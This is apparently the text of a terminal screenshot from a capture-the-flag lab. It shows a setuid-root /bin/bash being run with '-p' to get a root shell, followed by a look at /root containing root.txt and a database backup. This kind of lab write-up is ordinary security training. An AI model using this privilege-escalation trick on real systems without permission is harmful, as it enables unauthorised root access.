 sau@pc:~$ ll /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash*
sau@pc:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd root
bash: cd: root: No such file or directory
bash-5.0# cd /root
bash-5.0# ls
Downloads  root.txt  snap  sqlite.db.bak
bash-5.0#